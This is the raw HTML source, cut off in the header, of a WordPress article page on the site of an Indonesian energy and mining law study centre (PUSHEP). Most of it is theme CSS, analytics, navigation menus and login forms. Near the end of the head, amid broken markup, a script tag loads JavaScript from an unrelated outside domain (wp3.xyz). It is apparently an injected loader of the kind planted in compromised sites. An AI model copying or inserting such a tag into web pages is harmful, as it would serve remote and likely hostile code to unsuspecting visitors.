    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/",
                    "name": "Publikasi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/kegiatan/",
                    "name": "Kegiatan"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8311 single-format-standard wp-theme-Newsmag dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div 